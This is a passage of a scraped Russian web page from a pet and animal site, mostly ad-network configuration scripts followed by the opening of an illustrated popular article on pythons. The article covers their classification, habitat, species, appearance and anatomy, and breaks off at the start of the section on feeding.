[]).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-49761 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-571" id="post-49761">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/drugie-zhivotnye/">Другие животные</a></span></div><!-- .breadcrumbs -->    
    <h1>Питон &#8212; Древний величественный охотник (фото)</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-single wp-image-49762" src="https://kot-pes.com/wp-content/uploads/2016/06/image1-11-650x413.jpeg" alt="Питон" width="650" height="413" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image1-11-650x413.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image1-11-768x488.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/06/image1-11-456x290.jpeg 456w, https://kot-pes.com/wp-content/uploads/2016/06/image1-11-765x486.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image1-11-244x155.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image1-11.jpeg 900w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>&nbsp;</p>
<div class="wpsm-titlebox wpsm_style_1"><strong>Классификация</strong><div></p>
<p><strong>Семейство:</strong> Питоны</p>
<p><strong>Отряд:</strong> Чешуйчатые</p>
<p><strong>Класс:</strong> Пресмыкающиеся</p>
<p><strong>Тип:</strong> Хордовые</p>
<p><strong>Подтип:</strong> Позвоночные</p>
<p><strong>Царство:</strong> Животные</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><strong>Домен:</strong> Эукариоты</p>
<p><strong>Размеры: д</strong>лина от 1 до 7,5 м; вес в среднем 32 кг (но есть и карликовые виды длиной по 50 см и весом чуть более 200 г)</p>
<p><strong>Продолжительность жизни: </strong>до 25 и более лет в неволе
</div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Питоны могут приковывать взгляд к своей красоте, но за этим внешним великолепием скрывается жестокий хищник, не привыкший отпускать свою жертву.</p>
<p>С другой стороны, питоны неплохо живут в неволе и, даже, в некоторой степени, умеют дружить с людьми.</p>
<p><img decoding="async" class="aligncenter size-single wp-image-49763" src="https://kot-pes.com/wp-content/uploads/2016/06/image2-1-650x433.jpg" alt="Питон" width="650" height="433" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image2-1-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image2-1-768x511.jpg 768w, https://kot-pes.com/wp-content/uploads/2016/06/image2-1-436x290.jpg 436w, https://kot-pes.com/wp-content/uploads/2016/06/image2-1-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image2-1-244x162.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image2-1.jpg 640w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Черноголовый питон — удивительно и завораживающее создание</p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Среда обитания</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Характеристика</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Внешний вид</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Основные особенности</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Питание</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Размножение</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Содержание в неволе и отношения с человеком</a></div>
</li>
</ul>
</div>
<h2 id="i"><a id="1"></a>Среда обитания</h2>
<p>Питоны расселились в Восточном полушарии Земли, включая Африку, Азию и Австралию. В Америке их не встретить. На Африканском континенте эти крупные змеи живут преимущественно южнее пустыни Сахара.</p>
<p>В различных областях проживают представители разных родов этого вида, от чего на фото можно увидеть зачастую совершенно непохожих друг на друга змей.</p>
<p>Разнится в первую очередь кожа питона — ее цвет и рисунок. Большая часть этих пресмыкающихся живет там, где есть деревья или хотя бы кустарник.</p>
<p>Намного реже питоны встречаются в пустынной местности. Нередко этих змей можно заметить вблизи водоемов.</p>
<blockquote><p><strong>Интересно!</strong> <em>Питоны приспособились к жизни в самых разных климатических и ландшафтных условиях. Чаще всего этих змей можно встретить в тропиках, но иногда они водятся в саваннах и даже пустынях.</em></p></blockquote>
<p><img decoding="async" class="aligncenter size-single wp-image-49764" src="https://kot-pes.com/wp-content/uploads/2016/06/image3-1-650x432.jpg" alt="Питон" width="650" height="432" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image3-1-650x432.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image3-1-767x509.jpg 767w, https://kot-pes.com/wp-content/uploads/2016/06/image3-1-437x290.jpg 437w, https://kot-pes.com/wp-content/uploads/2016/06/image3-1-765x507.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image3-1-244x162.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image3-1.jpg 750w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Apodora papuana — гроза рек и озер, в процессе линьки</p>
<h2 id="i-2"><a id="2"></a>Характеристика</h2>
<p>Питон — крупная не ядовитая змея. Но это — очень опасный хищник. Длина тела может доходить до семи с половиной метров.</p>
<p>Сетчатый питон, например, как раз самых крупных размеров. Это малоактивные пресмыкающиеся, предпочитающие теплый климат и температуру воздуха выше +25 градусов по Цельсию.</p>
<blockquote><p><strong>Интересно!</strong> <em>Питон способен плавать и взбираться на деревья, поэтому список возможной добычи для этой змеи весьма велик.</em></p></blockquote>
<p>Питоны — родственники удавов, но отличаются от них по ряду характеристик, как внешних, так и внутренних.</p>
<p>Зоологи насчитывают 9 родов питонов по несколько видов в каждом. Всего ученым известен и описан 41 вид этой большой, красивой и опасной змеи. Классификация по родам выглядит следующим образом:</p>
<ul>
<li>Настоящие питоны — 10 видов;</li>
<li>Водяные — 3 вида;</li>
<li>Ромбические австралийские — 12 видов;</li>
<li>Кольчатые — 1 вид;</li>
<li>Карликовые австралийские — 4 вида;</li>
<li>Черноголовые — 2 вида;</li>
<li>Род Broghammerus — 2 вида;</li>
<li>Род Apodora — 1 вид;</li>
<li>Род Leiopython — 6 видов.</li>
</ul>
<p>Существует информация о паре вымерших видов. Карликовые австралийские, пожалуй, самые любимые у тех, кто содержит террариумы.</p>
<p>Дело в размере: этих пресмыкающихся иначе как змейками не назовешь, так как длина некоторых из них составляет 50 см. а вес — около 200 г.</p>
<blockquote>
<p style="text-align: justify;">Если вы хотите узнать другие иннтересные факты о животных, рекомендуем прочитать статью <a href="https://kot-pes.com/fakty-o-zhivotnyh-13/">https://kot-pes.com/fakty-o-zhivotnyh-13/</a></p>
<p><strong>Интересно!</strong> <em>Питонов принято считать опасными змеями, и на то есть серьезные основания, но яда у этих рептилий нет.</em></p></blockquote>
<h2 id="i-3"><a id="3"></a>Внешний вид</h2>
<p>О внешнем облике этих животных можно говорить долго: разнообразие цветов и узоров на коже питона поражает воображение. Существуют змеи с совершенно разными рисунками.</p>
<p>Например, на фото ниже вы можете видеть вид Morelia viridis, принадлежащий к роду австралийских ромбических питонов.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49765" src="https://kot-pes.com/wp-content/uploads/2016/06/image4-650x482.jpg" alt="Питон" width="650" height="482" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image4-650x482.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image4-767x569.jpg 767w, https://kot-pes.com/wp-content/uploads/2016/06/image4-391x290.jpg 391w, https://kot-pes.com/wp-content/uploads/2016/06/image4-765x567.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image4-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2016/06/image4-244x181.jpg 244w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Во внешнем облике Зеленого питона есть что-то инопланетное. Древесный питон — его второе имя</p>
<p>Он отличается необычайно яркой привлекательной окраской. Его длина составляет от полутора до двух метров.</p>
<p>Древесный питон — самый яркий из всех своих сородичей, но не имеет сложного узора на коже. А это Antaresia perthensis — карликовый австралийский.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49766" src="https://kot-pes.com/wp-content/uploads/2016/06/image5-1-650x453.jpg" alt="Питон" width="650" height="453" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image5-1-650x453.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image5-1-767x535.jpg 767w, https://kot-pes.com/wp-content/uploads/2016/06/image5-1-416x290.jpg 416w, https://kot-pes.com/wp-content/uploads/2016/06/image5-1-765x533.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image5-1-244x170.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image5-1.jpg 1024w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Вы удивитесь, узнав, какого размера этот хищник на самом деле</p>
<p style="text-align: left;">Поразительно, но он может в буквальном смысле поместиться в человеческой руке.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49767" src="https://kot-pes.com/wp-content/uploads/2016/06/image6-1-650x432.jpg" alt="Питон" width="650" height="432" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image6-1-650x432.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image6-1-768x510.jpg 768w, https://kot-pes.com/wp-content/uploads/2016/06/image6-1-437x290.jpg 437w, https://kot-pes.com/wp-content/uploads/2016/06/image6-1-765x508.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image6-1-244x162.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image6-1.jpg 983w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Этот малыш наверняка чувствует себя грозным охотником</p>
<p style="text-align: left;">А этот красавец — Темный тигровый питон.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49768" src="https://kot-pes.com/wp-content/uploads/2016/06/image7-1-650x487.jpg" alt="Питон" width="650" height="487" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image7-1-650x487.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image7-1-768x575.jpg 768w, https://kot-pes.com/wp-content/uploads/2016/06/image7-1-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2016/06/image7-1-765x572.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image7-1-244x183.jpg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image7-1.jpg 1000w" sizes="(max-width: 650px) 100vw, 650px" /> Эта змея способна заглатывать добычу, заметно превосходящую ее по габаритам</p>
<p>Он в ладони не поместится, ведь его средняя длина составляет 5 метров, а нередко встречаются и более крупные особи. Правда, намного чаще они не вырастают более чем до 3,7 м. Встретить этого гиганта можно в Юго-Восточной Азии и Индонезии.</p>
<blockquote><p><strong>Интересно!</strong> <em>Кожа питона — дорогой материал: женская сумочка из него стоит более 300 долларов США.</em></p></blockquote>
<p style="text-align: left;">А вот он красивый и изящный Королевский питон.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49769" src="https://kot-pes.com/wp-content/uploads/2016/06/image8-8-650x489.jpeg" alt="Питон" width="650" height="489" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image8-8-650x489.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image8-8-767x577.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/06/image8-8-386x290.jpeg 386w, https://kot-pes.com/wp-content/uploads/2016/06/image8-8-765x575.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image8-8-244x183.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/06/image8-8.jpeg 1378w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Змея, живущая в террариуме</p>
<p>Назван он так явно не из-за своих размеров, ведь чуть-чуть перешагивают за значение в 1 метр. Это африканский вид, ведущий ночной образ жизни.</p>
<p>При незнании, можно с легкостью спутать Сетчатого и, например, Темного тигрового. Кстати, самки почти всегда крупнее самцов, причем разница эта может составлять до 25% длины тела.</p>
<h2 id="i-4"><a id="4"></a>Основные особенности</h2>
<p>Это прозвучит странно, но, в каком-то смысле, у питона есть ноги. Разумеется, не такие, на которые можно встать и пойти, а рудиментарные задние конечности.</p>
<p>Все, что осталось от когда-то, возможно, полноценных лап, сегодня выглядит как маленькие коготки. По-научному они называются анальными шпорами и не случайно: все дело в их расположении.</p>
<p>Кроме того, любой питон имеет еще и рудименты тазового пояса. Как и у млекопитающих, в том числе и у людей, у пресмыкающихся семейства питонов — два легких.</p>
<p>У других змей, к примеру, у <a href="https://kot-pes.com/foto-zmei-gadyuki-yadovityj-zhitel-lesov/"><strong>гадюки</strong></a> или <a href="https://kot-pes.com/chernaya-mamba-foto/"><strong>черной мамбы</strong></a>, есть только правое, вытянутое вдоль тела. Но это еще не все занимательные особенности.</p>
<blockquote><p><strong>Интересно!</strong> <em>Многие питоны — великолепные пловцы и ныряльщики, что позволяет им охотиться под водой.</em></p></blockquote>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-49770" src="https://kot-pes.com/wp-content/uploads/2016/06/image9-1-650x488.jpg" alt="Питон" width="650" height="488" srcset="https://kot-pes.com/wp-content/uploads/2016/06/image9-1-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2016/06/image9-1-768x576.jpg 768w, https://kot-pes.com/wp-content/uploads/2016/06/image9-1-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2016/06/image9-1-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2016/06/image9-1-244x183.jpg 244w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Вот так выглядит узор на коже Сетчатого питона</p>
<blockquote><p><strong>Интересно!</strong> <em>В отличие от своего родственника удава, питон не лишен зубов. Они располагаются на предчелюстной кости.</em></p></blockquote>
<p>Например, в наличии у питонов надглазничная кость. Скажем, у удавов, ее нет. Кроме того, у всех змей, ящериц и двуходок есть специфический для этих животных половой орган — гемипенис.</p>
<p>У питонов он имеет рудиментарные кости, не позволяющие полностью втягивать половые органы. Такими костями самцы питонов трутся о самок в период брачных ухаживаний.</p>
<p>Есть и некоторые специфичные особенности процесса размножения этих змей, о чем будет сказано далее</p>
<h2 id="i-5"><a id="5"></a>Питание</h2>
<p>Питон — прирожденный охотник, нападающий на добычу, с которой готов справиться</p>
<blockquote><p><strong>Интересно!</strong><em> Когда питон охотится, он не кусает жертву, а сжимает ее в удушающей хватке. Все тело змеи в этот момент — самозатягивающийся узел или, иначе говоря, констриктор.</em></p></blockquote>
